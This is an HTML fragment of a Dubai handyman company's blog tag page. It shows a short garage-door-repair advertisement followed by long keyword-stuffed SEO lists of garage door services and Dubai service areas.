	<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2560"><a href="https://fasttechnicaluae.com/handyman/electrical-services/">ELECTRICAL SERVICES</a>
	<ul class="sub-menu">
		<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://fasttechnicaluae.com/domestic-services-in-dubai/">Domestic Services</a></li>
		<li id="menu-item-2574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2574"><a href="https://fasttechnicaluae.com/handyman/electrical-services/commercial-electrical-services-in-dubai/">Commercial Electrical Services</a></li>
	</ul>
</li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-224"><a href="https://fasttechnicaluae.com/our-services/">All Services</a>
	<ul class="sub-menu">
		<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://fasttechnicaluae.com/our-services/hardwood-flooring/">Hardwood Flooring</a></li>
		<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://fasttechnicaluae.com/our-services/condo-remodeling/">Condo Remodeling</a></li>
		<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://fasttechnicaluae.com/our-services/tiling-and-painting/">Tiling and Painting</a></li>
		<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://fasttechnicaluae.com/our-services/kitchen-remodeling/">Kitchen Remodeling</a></li>
		<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://fasttechnicaluae.com/our-services/design-and-build/">Design and Build</a></li>
		<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://fasttechnicaluae.com/our-services/construction-management/">Construction Management</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2271"><a href="https://fasttechnicaluae.com/emergency-service/">EMERGENCY SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-2744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2744"><a href="https://fasttechnicaluae.com/electric-water-heater-repairs-in-dubai/">Electric Water Heater Repair</a></li>
	<li id="menu-item-2733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2733"><a href="https://fasttechnicaluae.com/emergency-service/water-tank-repair-dubai/">Water Tank Repair Dubai</a></li>
	<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://fasttechnicaluae.com/24-hour-emergency-service-in-dubai/air-conditioning-repair-dubai/">AIR CONDITIONING REPAIR</a></li>
	<li id="menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2485"><a href="https://fasttechnicaluae.com/garage-door-dubai/">GARAGE DOOR DUBAI</a>
	<ul class="sub-menu">
		<li id="menu-item-3514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3514"><a href="https://fasttechnicaluae.com/metal-gate-repair-dubai/">Metal Gate Repair Dubai</a></li>
		<li id="menu-item-3523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3523"><a href="https://fasttechnicaluae.com/emergency-door-repair-dubai/">Emergency Door Repair Dubai</a></li>
		<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a href="https://fasttechnicaluae.com/emergency-locksmith-dubai/">Emergency Locksmith Dubai</a></li>
		<li id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2484"><a href="https://fasttechnicaluae.com/garage-door-repair-dubai/">Garage Door Repair Dubai</a></li>
		<li id="menu-item-2440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440"><a href="https://fasttechnicaluae.com/24-hour-emergency-service-in-dubai/">24-hour Emergency Service</a></li>
		<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://fasttechnicaluae.com/emergency-service/garage-door-repair-services-dubai/">GARAGE DOOR REPAIR SERVICES</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2534"><a href="https://fasttechnicaluae.com/handyman/">HANDYMAN</a>
<ul class="sub-menu">
	<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://fasttechnicaluae.com/handyman/picture-hanging-services-dubai/">Picture Hanging Services Dubai</a></li>
	<li id="menu-item-2680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2680"><a href="https://fasttechnicaluae.com/handyman/ikea-furniture-assembly-in-dubai/">IKEA FURNITURE ASSEMBLY</a></li>
</ul>
</li>
</ul>				</div>
			</div>
		</div>
		<div class="container">
			<div class="header-widgets  hidden-md  hidden-lg">
				<div class="widget  widget-icon-box">			<a class="icon-box" href="tel:0564551950" >
							<i class="fa  fa-phone  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">+971 0564551950</h4>
					<span class="icon-box__subtitle">uaerepair@gmail.com</span>
				</div>
			</a>
			</div><div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-home  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">16 Street</h4>
					<span class="icon-box__subtitle">Al karama Dubai </span>
				</div>
			</div>
			</div><div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-clock-o  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">Mon - Sat 8.00 - 18.00</h4>
					<span class="icon-box__subtitle">24/7</span>
				</div>
			</div>
			</div><div class="widget  widget-social-icons">				<a class="social-icons__link" href="https://www.facebook.com/fast.technicaluae" target="_blank"><i class="fa  fa-facebook"></i></a>
							<a class="social-icons__link" href="https://twitter.com/fasttechnicaluae" target="_blank"><i class="fa  fa-twitter"></i></a>
							<a class="social-icons__link" href="https://www.youtube.com/user/fasttechnical" target="_blank"><i class="fa  fa-youtube"></i></a>
			</div>			</div>
		</div>
	</header><div class="main-title" style="">
	<div class="container">
				<h1 class="main-title__primary">Tag: Garage Doors Companies Dubai</h1>

		
	</div>
</div><div class="breadcrumbs " id="project-navigation-anchor">
	<div class="container">
		<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to 0564551950." href="https://fasttechnicaluae.com" class="home" ><span property="name">0564551950</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://fasttechnicaluae.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Garage Doors Companies Dubai</span><meta property="url" content="https://fasttechnicaluae.com/tag/garage-doors-companies-dubai/"><meta property="position" content="3"></span>	</div>
</div><div class="master-container">
	<div class="container">
		<div class="row">
			<main class="col-xs-12  col-md-9" role="main">
				<div class="row">

					
					<div class="col-xs-12">
						<article class="post-inner post-2636 post type-post status-publish format-standard has-post-thumbnail hentry category-emergency-service category-garage-repair-services tag-garage-doors-companies-dubai">
															<a href="https://fasttechnicaluae.com/garage-doors-companies-in-dubai/">
									<img width="848" height="378" src="https://fasttechnicaluae.com/wp-content/uploads/2016/06/Garage-Doors-Companies-in-Dubai-848x378.png" class="img-responsive wp-post-image" alt="" />								</a>
														<div class="meta-data">
								<time datetime="2016-06-04T19:10:19+00:00" class="meta-data__date">June 4, 2016</time>
								<span class="meta-data__author">By admin</span>
								<span class="meta-data__categories"> <a href="https://fasttechnicaluae.com/category/emergency-service/" rel="category tag">Emergency Service</a> &bull; <a href="https://fasttechnicaluae.com/category/garage-repair-services/" rel="category tag">Garage Repair Services</a></span>								<span class="meta-data__tags"> <a href="https://fasttechnicaluae.com/tag/garage-doors-companies-dubai/" rel="tag">Garage Doors Companies Dubai</a></span>								<span class="meta-data__comments"><a href="https://fasttechnicaluae.com/garage-doors-companies-in-dubai/#respond">0 Comments</a></span>
							</div>
							<h2 class="hentry__title"><a href="https://fasttechnicaluae.com/garage-doors-companies-in-dubai/">Garage Doors Companies in Dubai</a></h2>
							<div class="hentry__content">
								<div id="pl-2636"  class="panel-layout" ><div id="pg-2636-0"  class="panel-grid panel-no-style" ><div id="pgc-2636-0-0"  class="panel-grid-cell" ><div id="panel-2636-0-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child" data-index="0" ><h3 class="widget-title">Garage Doors Companies in Dubai</h3><div class="textwidget"><h2 style="text-align: center;">Garage Doors Companies in Dubai 0564551950</h2>
<p>Your daily routine can very well be disrupted Garage Doors Companies in Dubai if you're facing problems with your garage doors such as broken springs, cables or rollers. A damaged garage door is a reason for stress and it will be a point of added concern due to a lack of security. Situations such as out of track doors or doors needing panel replacements require urgent attention for repair work. Such repairs are only possible for a trained professional. We provide trained experts that are adept at spotting defects quickly. Our seasoned professionals complete repairs efficiently within a restricted amount of time. Some of the issues you may meet include:</p>
<ul>
<li>Metal fatigue that results in broken springs</li>
<li>Out of alignment door requiring urgent adjustment</li>
<li>Rusted hinges leading to breakage</li>
<li>Breaking Rollers looking for replacement</li>
<li>Garage Door Repair Dubai</li>
<li>Electric Garage Doors Dubai</li>
<li>Garage Doors Companies Dubai</li>
<li>Garage Doors Companies in Dubai</li>
<li>The push button opener stopped working or the door doesn't lift at all</li>
<li>Weather stripping may get leaks causing the need for urgent repair due to weather conditions</li>
</ul>
<p>These were some of the situations that require the attention of garage door experts. You are our priority and our customer representatives will surely guide you as we understand your urgency. We provide high quality services at an affordable price. Apart from that, we offer quick response to our customer's request regarding any issues with their residential Garage Door Repair Dubai</p>
<h2>Why Choose Us?</h2>
<ul>
<li>Handles all kinds of repairs proficiently<img class=" wp-image-2395 alignright" src="http://fasttechnicaluae.com/wp-content/uploads/2016/05/Garage-Door-Repair-in-dubai.png" alt="Garage Door Repair in dubai" width="547" height="179" /></li>
<li>Early problem fixing</li>
<li>Assured quality at pocket friendly prices</li>
<li>Experienced professionals</li>
<li>Garage Doors Companies Dubai</li>
<li>Garage Door Repair in Dubai</li>
<li>Garage Door Repair Dubai</li>
<li>Electric Garage Doors Dubai</li>
<li>Garage Door Service in  Dubai</li>
<li>Garage Doors Companies in Dubai</li>
<li>For repair, the following standard security practices</li>
</ul>
<p>If you're looking for any kind of repair work, call us now for your garage door needs</p>
<p><span style="height: 36px; text-indent: 36px; padding: 0px 10px 0px 0px; text-align: center; font: bold 14px/36px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; border-radius: 4px; background: #bd081c no-repeat scroll 6px 50% / 24px 24px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;">Save</span></p>
</div></div><div id="panel-2636-0-0-1" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-last-child" data-index="1" ><h3 class="widget-title">Few of Our Service Areas in Dubai</h3><div class="textwidget"></div></div></div></div><div id="pg-2636-1"  class="panel-grid panel-no-style" ><div id="pgc-2636-1-0"  class="panel-grid-cell" ><div id="panel-2636-1-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="2" ><div class="textwidget"><ul>
<li>Falcon City  Dubai</li>
<li>Green Community</li>
<li>International City  Dubai</li>
<li>Jebel Ali Village  Dubai</li>
<li>Jumeirah Heights</li>
<li>Jumeirah Islands</li>
<li>Jumeirah Park</li>
<li>Jumeirah Village Circle</li>
<li>Jumeirah Village Triangle</li>
<li>Masakin Al Furjan</li>
<li>Meadows – Dubai</li>
<li>Downtown Dubai</li>
</ul>
</div></div></div><div id="pgc-2636-1-1"  class="panel-grid-cell" ><div id="panel-2636-1-1-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="3" ><div class="textwidget"><ul>
<li>Motor City</li>
<li>Mudon villa</li>
<li>Palm Jumeirah</li>
<li>Polo Homes  Dubai</li>
<li>Sheikh Zaid Road</li>
<li>Springs Dubai</li>
<li>Studio City</li>
<li>The Garden Dubai</li>
<li>The Villa Dubai</li>
<li>Dubai Marina</li>
<li>Jumeirah Beach Residence  Dubai</li>
<li>And Many More</li>
</ul>
</div></div></div><div id="pgc-2636-1-2"  class="panel-grid-cell" ><div id="panel-2636-1-2-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="4" ><div class="textwidget"><ul>
<li>Al Barsha  Dubai</li>
<li>Al Quoz  Dubai</li>
<li>Al Waha Villas</li>
<li>Business Bay</li>
<li>City Of Arabia  Dubai</li>
<li>Discovery Garden  Dubai</li>
<li>Dubai Silicon Oasis</li>
<li>Dubai Sports City</li>
<li>Dubai World Central Residential City</li>
<li>Elite Residence</li>
<li>Emirates Hill  Dubai</li>
<li>JLT Jumeirah Lake Tower</li>
</ul>
</div></div></div></div><div id="pg-2636-2"  class="panel-grid panel-no-style" ><div id="pgc-2636-2-0"  class="panel-grid-cell" ><div id="panel-2636-2-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="5" ><div class="textwidget"><h2 style="text-align: center;"><strong>Doors Windows Repair in Dubai 0564551950</strong></h2>
</div></div></div></div><div id="pg-2636-3"  class="panel-grid panel-no-style" ><div id="pgc-2636-3-0"  class="panel-grid-cell" ><div id="panel-2636-3-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child" data-index="6" ><h3 class="widget-title">Overhead Door</h3><div class="textwidget"><ul>
<li>Overhead Door in Dubai</li>
<li>Overhead Doors in Dubai</li>
<li>Overhead Door parts in Dubai</li>
<li>Overhead Door corporation in Dubai</li>
<li>Overhead Door opener in Dubai</li>
<li>Overhead Door co in Dubai</li>
<li>Overhead Door openers in Dubai</li>
<li>Overhead Door service in Dubai</li>
<li>Overhead Door prices in Dubai</li>
<li>Custom overhead Doors in Dubai</li>
<li>Overhead Door installation in Dubai</li>
<li>Overhead Door rollers in Dubai</li>
<li>Commercial overhead Door in Dubai</li>
<li>Sectional overhead Doors in Dubai</li>
<li>Industrial overhead Doors in Dubai</li>
<li>Steel overhead Doors in Dubai</li>
</ul>
</div></div><div id="panel-2636-3-0-1" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-last-child" data-index="7" ><h3 class="widget-title">Door Torsion</h3><div class="textwidget"><ul>
<li>Garage door torsion spring in Dubai</li>
<li>Garage door torsion springs in Dubai</li>
<li>Torsion spring garage door in Dubai</li>
<li>Torsion springs for garage doors in Dubai</li>
<li>Garage door torsion spring repair in Dubai</li>
</ul>
</div></div></div><div id="pgc-2636-3-1"  class="panel-grid-cell" ><div id="panel-2636-3-1-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="8" ><h3 class="widget-title">Door Remote</h3><div class="textwidget"><ul>
<li>Garage door opener remote in Dubai</li>
<li>Garage door remote in Dubai</li>
<li>Remote garage door opener in Dubai</li>
<li>Overhead door remote in Dubai</li>
<li>Universal garage door remote in Dubai</li>
<li>Garage door remotes in Dubai</li>
<li>Garage door opener remotes in Dubai</li>
<li>Remote garage door in Dubai</li>
<li>Universal garage door opener remote in Dubai</li>
<li>Garage door remote openers in Dubai</li>
<li>Garage door openers remotes in Dubai</li>
<li>Remote garage door openers in Dubai</li>
<li>Remote garage doors in Dubai</li>
<li>Garage doors remote in Dubai</li>
<li>Overhead door remotes in Dubai</li>
<li>Garage door remote repair in Dubai</li>
<li>Universal garage door remotes in Dubai</li>
<li>garage door openers remote</li>
<li>overhead garage door remote</li>
<li>overhead door replacement remote</li>
<li>garage doors remotes</li>
<li>stanley garage door opener remote</li>
</ul>
</div></div></div><div id="pgc-2636-3-2"  class="panel-grid-cell" ><div id="panel-2636-3-2-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="9" ><h3 class="widget-title">Door Spring</h3><div class="textwidget"><ul>
<li>Garage door springs in Dubai</li>
<li>Garage door spring in Dubai</li>
<li>Garage door extension springs in Dubai</li>
<li>Garage doors springs in Dubai</li>
<li>Garage door spring broke in Dubai</li>
<li>Spring for garage door in Dubai</li>
<li>Springs for garage doors in Dubai</li>
<li>Overhead door springs in Dubai</li>
<li>Garage door extension spring in Dubai</li>
<li>Garage door tension spring in Dubai</li>
<li>Garage door spring adjustment in Dubai</li>
<li>Garage door opener springs in Dubai</li>
<li>Garage door opener spring in Dubai</li>
<li>Garage door springs for sale in Dubai</li>
<li>Adjust garage door spring in Dubai</li>
<li>Overhead door spring in Dubai</li>
<li>Overhead door spring replacement in Dubai</li>
<li>Spring for garage door opener in Dubai</li>
<li>Garage doors spring in Dubai</li>
<li>Garage door tension springs in Dubai</li>
</ul>
</div></div></div><div id="pgc-2636-3-3"  class="panel-grid-cell" ><div id="panel-2636-3-3-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="10" ><h3 class="widget-title">Prices Garage</h3><div class="textwidget"><ul>
<li>garage doors prices</li>
<li>garage door prices</li>
<li>garage door price</li>
<li>garage door opener prices</li>
<li>price of garage doors</li>
<li>overhead garage door prices</li>
<li>wood garage doors prices</li>
<li>garage doors price</li>
<li>garage door repair prices</li>
<li>wooden garage doors prices</li>
<li>prices garage doors</li>
<li>garage door pricing</li>
<li>residential garage door prices</li>
<li>garage door installation prices</li>
<li>garage door installation price</li>
</ul>
</div></div></div></div><div id="pg-2636-4"  class="panel-grid panel-no-style" ><div id="pgc-2636-4-0"  class="panel-grid-cell" ><div id="panel-2636-4-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="11" ><h3 class="widget-title">Door Company</h3><div class="textwidget"><ul>
<li>The garage door company in Dubai</li>
<li>Overhead door company in Dubai</li>
<li>Garage door company in Dubai</li>
<li>Garage door companies in Dubai</li>
<li>Garage door repair company in Dubai</li>
<li>Garage door repair companies in Dubai</li>
<li>Garage doors company in Dubai</li>
<li>Overhead door companies in Dubai</li>
<li>Garage doors companies in Dubai</li>
<li>Local garage door companies in Dubai</li>
<li>Door repair company in Dubai</li>
</ul>
</div></div></div><div id="pgc-2636-4-1"  class="panel-grid-cell" ><div id="panel-2636-4-1-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="12" ><h3 class="widget-title">Door Sales</h3><div class="textwidget"><ul>
<li>Garage doors for sale in Dubai</li>
<li>Garage door sales in Dubai</li>
<li>Garage door for sale in Dubai</li>
<li>Garage door opener sale in Dubai</li>
<li>Garage door openers on sale in Dubai</li>
<li>Garage door opener sales in Dubai</li>
<li>Garage door sale in Dubai</li>
<li>Garage doors sales in Dubai</li>
<li>Garage doors sale in Dubai</li>
<li>Garage door openers sale in Dubai</li>
<li>Used garage doors for sale in Dubai</li>
</ul>
</div></div></div><div id="pgc-2636-4-2"  class="panel-grid-cell" ><div id="panel-2636-4-2-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="13" ><h3 class="widget-title">Door</h3><div class="textwidget"><ul>
<li>Door opener in Dubai</li>
<li>Door openers in Dubai</li>
<li>Door repairs in Dubai</li>
<li>Repair door in Dubai</li>
<li>Door fixer in Dubai</li>
<li>The roller door doctor in Dubai</li>
<li>Roller doors in Dubai</li>
<li>Door fixers in Dubai</li>
<li>Roller door in Dubai</li>
<li>Automatic door repair in Dubai</li>
<li>Commercial door in Dubai</li>
<li>Commercial door repair in Dubai</li>
<li>Clopay doors in Dubai</li>
<li>Glass Door Repair in Dubai</li>
<li>Glass Door Work in Dubai</li>
<li>Glass Door Services in Dubai</li>
</ul>
</div></div></div><div id="pgc-2636-4-3"  class="panel-grid-cell" ><div id="panel-2636-4-3-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child" data-index="14" ><h3 class="widget-title">Electric Opener</h3><div class="textwidget"><ul>
<li>Electric garage door opener in Dubai</li>
<li>Electric garage door openers in Dubai</li>
<li>Electric door opener in Dubai</li>
<li>Garage door electric opener in Dubai</li>
<li>Garage door electric openers in Dubai</li>
</ul>
</div></div><div id="panel-2636-4-3-1" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-last-child" data-index="15" ><h3 class="widget-title">Door Track</h3><div class="textwidget"><ul>
<li>Garage door track in Dubai</li>
<li>Garage door tracks in Dubai</li>
<li>Garage door off track in Dubai</li>
<li>Garage door track repair in Dubai</li>
<li>Overhead garage door track in Dubai</li>
</ul>
</div></div></div></div><div id="pg-2636-5"  class="panel-grid panel-no-style" ><div id="pgc-2636-5-0"  class="panel-grid-cell" ><div id="panel-2636-5-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="16" ><h3 class="widget-title">Door Fixed</h3><div class="textwidget"><ul>
<li>Fix garage door in Dubai</li>
<li>Fixing garage door in Dubai</li>
<li>Garage door fix in Dubai</li>
<li>Fix garage door opener in Dubai</li>
<li>Fix garage door spring in Dubai</li>
<li>Fix garage doors in Dubai</li>
<li>Fix a garage door in Dubai</li>
<li>Fixing garage doors in Dubai</li>
<li>Garage doors fix in Dubai</li>
<li>Fixing a garage door in Dubai</li>
<li>Garage door fixing in Dubai</li>
<li>Fixing garage door opener in Dubai</li>
<li>Fix garage door cable in Dubai</li>
<li>Fixing garage door spring in Dubai</li>
<li>Garage door fixes in Dubai</li>
<li>Fixing garage door springs in Dubai</li>
<li>Fixing garage door cables in Dubai</li>
<li>How to fix garage door in Dubai</li>
<li>Garage door fixed in Dubai</li>
<li>How to fix a garage door in Dubai</li>
<li>Fixing a garage door spring in Dubai</li>
</ul>
</div></div></div><div id="pgc-2636-5-1"  class="panel-grid-cell" ><div id="panel-2636-5-1-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child" data-index="17" ><h3 class="widget-title">Roller Garage</h3><div class="textwidget"><ul>
<li>garage door rollers</li>
<li>roller garage doors</li>
<li>garage roller doors</li>
<li>garage door roller</li>
<li>roller garage door</li>
<li>garage roller door</li>
<li>roller shutter garage doors</li>
<li>roller shutter garage door</li>
</ul>
</div></div><div id="panel-2636-5-1-1" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-last-child" data-index="18" ><h3 class="widget-title">Door Parts</h3><div class="textwidget"><ul>
<li>Garage door parts in Dubai</li>
<li>Garage doors parts in Dubai</li>
<li>Garage door repair parts in Dubai</li>
<li>Garage door opener parts in Dubai</li>
<li>Stanley garage door opener parts in Dubai</li>
<li>Clopay garage door parts in Dubai</li>
<li>Garage door spring repair in Dubai</li>
</ul>
</div></div></div><div id="pgc-2636-5-2"  class="panel-grid-cell" ><div id="panel-2636-5-2-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="19" ><h3 class="widget-title">Panel Garage</h3><div class="textwidget"><ul>
<li>Garage door panels in Dubai</li>
<li>Garage door replacement panels in Dubai</li>
<li>Garage door panel replacement in Dubai</li>
<li>Replacement garage door panels in Dubai</li>
<li>Garage door panel in Dubai</li>
<li>Garage door panels replacement in Dubai</li>
<li>Panel garage doors in Dubai</li>
<li>Garage door panel repair in Dubai</li>
<li>Garage doors panels in Dubai</li>
<li>Garage door panels for sale in Dubai</li>
<li>Garage door insulation panels in Dubai</li>
<li>Garage door repair panels in Dubai</li>
</ul>
</div></div></div><div id="pgc-2636-5-3"  class="panel-grid-cell" ><div id="panel-2636-5-3-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child" data-index="20" ><h3 class="widget-title">Opener Repair</h3><div class="textwidget"><ul>
<li>Garage door opener repair in Dubai</li>
<li>Garage door opener repair service in Dubai</li>
<li>Repair garage door opener in Dubai</li>
<li>Garage opener repair in Dubai</li>
<li>Garage door opener repairs in Dubai</li>
<li>Garage door openers repair in Dubai</li>
<li>Repairing garage door opener in Dubai</li>
</ul>
</div></div><div id="panel-2636-5-3-1" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-last-child" data-index="21" ><h3 class="widget-title">Repair Overhead</h3><div class="textwidget"><ul>
<li>Overhead garage door repair in Dubai</li>
<li>Overhead door repairs in Dubai</li>
<li>Commercial overhead door repair in Dubai</li>
<li>Overhead garage doors repair in Dubai</li>
<li>Repair overhead garage door in Dubai</li>
<li>Overhead garage door spring repair in Dubai</li>
</ul>
</div></div></div></div><div id="pg-2636-6"  class="panel-grid panel-no-style" ><div id="pgc-2636-6-0"  class="panel-grid-cell" ><div id="panel-2636-6-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="22" ><h3 class="widget-title">Garage Door</h3><div class="textwidget"><ul>
<li>Garage doors in Dubai</li>
<li>Garage door in Dubai</li>
<li>Wooden garage doors in Dubai</li>
<li>Insulated garage doors in Dubai</li>
<li>Wood garage doors in Dubai</li>
<li>Garage door hardware in Dubai</li>
<li>Precision garage door in Dubai</li>
<li>Garage door motor in Dubai</li>
<li>New garage door in Dubai</li>
<li>Garage door hinges in Dubai</li>
<li>Double garage door in Dubai</li>
<li>Electric garage doors in Dubai</li>
<li>Custom garage doors in Dubai</li>
<li>Garage door cable in Dubai</li>
<li>Garage door accessories in Dubai</li>
<li>Garage door motors in Dubai</li>
<li>Steel garage doors in Dubai</li>
<li>Garage doors online in Dubai</li>
<li>Garage door specialists in Dubai</li>
<li>Insulated garage door in Dubai</li>
<li>Precision garage doors in Dubai</li>
<li>New garage doors in Dubai</li>
<li>Garage door rails in Dubai</li>
<li>Metal garage doors in Dubai</li>
<li>Garage door doctor in Dubai</li>
<li>Garage door sensor in Dubai</li>
<li>Wood garage door in Dubai</li>
<li>Garage door cables in Dubai</li>
<li>Garage door keypad in Dubai</li>
<li>Aluminum garage doors in Dubai</li>
<li>Single garage door in Dubai</li>
<li>Garage door strut in Dubai</li>
<li>Garage door contractor in Dubai</li>
<li>Vinyl garage doors in Dubai</li>
<li>Garage door systems in Dubai</li>
<li>16x7 garage door in Dubai</li>
<li>Garage door problems in Dubai</li>
<li>Modern garage doors in Dubai</li>
<li>Garage door brands in Dubai</li>
<li>Electric garage door in Dubai</li>
<li>16 x 7 garage door in Dubai</li>
<li>Garage door repairman in Dubai</li>
<li>Garage door trim in Dubai</li>
<li>Garage door closer in Dubai</li>
<li>Designer garage doors in Dubai</li>
<li>Garage door operators in Dubai</li>
<li>Garage door contractors in Dubai</li>
<li>Garage door struts in Dubai</li>
<li>Garage door handles in Dubai</li>
<li>Steel garage door in Dubai</li>
<li>Garage door adjustment in Dubai</li>
<li>Discount garage doors in Dubai</li>
<li>Garage door windows in Dubai</li>
<li>Custom wood garage doors in Dubai</li>
<li>Garage door technician in Dubai</li>
<li>Aluminum garage door in Dubai</li>
<li>Garage door chain in Dubai</li>
<li>Door garage in Dubai</li>
<li>Garage door fixer in Dubai</li>
<li>Composite garage doors in Dubai</li>
<li>Garage door sensors in Dubai</li>
<li>Custom garage door in Dubai</li>
<li>Garage door styles in Dubai</li>
<li>Double garage doors in Dubai</li>
<li>Black garage doors in Dubai</li>
<li>Garage door weatherstrip in Dubai</li>
<li>Garage doors with windows in Dubai</li>
<li>Garage door guys in Dubai</li>
<li>Garage door automation in Dubai</li>
<li>Garage door operator in Dubai</li>
<li>Garage door weatherstripping in Dubai</li>
<li>Garage door dimensions in Dubai</li>
<li>Affordable garage doors in Dubai</li>
<li>Garage door manufacturer in Dubai</li>
<li>Doors garage in Dubai</li>
<li>Wooden garage door in Dubai</li>
<li>Shop garage doors in Dubai</li>
<li>Garage door fitting in Dubai</li>
<li>Garages doors in Dubai</li>
<li>Garage door width in Dubai</li>
<li>up and over garage door in Dubai</li>
<li>Garage doors suppliers in Dubai</li>
<li>Automated garage doors in Dubai</li>
<li>Home garage door in Dubai</li>
<li>Folding garage doors in Dubai</li>
<li>The garage door in Dubai</li>
<li>Industrial garage doors in Dubai</li>
<li>A garage doors in Dubai</li>
<li>Home garage doors in Dubai</li>
<li>Adjust garage door in Dubai</li>
<li>Garage door hinge in Dubai</li>
<li>Small garage doors in Dubai</li>
<li>Garage door mechanics in Dubai</li>
<li>Garage door receiver in Dubai</li>
<li>Universal garage doors in Dubai</li>
<li>Garage door specials in Dubai</li>
<li>16 garage door in Dubai</li>
<li>Garage door clicker in Dubai</li>
<li>Universal garage door in Dubai</li>
<li>The garage door doctor in Dubai</li>
<li>Garage door transmitter in Dubai</li>
<li>Garage door seals in Dubai</li>
<li>Timber garage doors in Dubai</li>
<li>Garage door seal in Dubai</li>
<li>Garage door spares in Dubai</li>
<li>Garage door bottom seal in Dubai</li>
<li>Henderson garage doors in Dubai</li>
<li>Garage door monitor in Dubai</li>
<li>Garage door refurbishment in Dubai</li>
<li>Garage door weather seal in Dubai</li>
<li>Garage door threshold in Dubai</li>
<li>Garage doors in Dubai in Dubai</li>
<li>Garage door experts in Dubai</li>
<li>Garage door framing in Dubai</li>
<li>Sectional garage doors in Dubai</li>
<li>Garage doors with doors in Dubai</li>
<li>Door in garage door in Dubai</li>
<li>Garage door with a door in Dubai</li>
<li>Garage door insulation kit in Dubai</li>
<li>Side hinged garage doors in Dubai</li>
<li>Garage door locks in Dubai</li>
<li>up and over garage doors in Dubai</li>
<li>Garage door security in Dubai</li>
<li>Garage door estimate in Dubai</li>
<li>Garage door mechanic in Dubai</li>
<li>Cheap garage doors in Dubai</li>
<li>Cheapest garage doors in Dubai</li>
<li>Metal garage door in Dubai</li>
<li>Doors for garage in Dubai</li>
<li>Garage door lock in Dubai</li>
<li>Garage door technicians in Dubai</li>
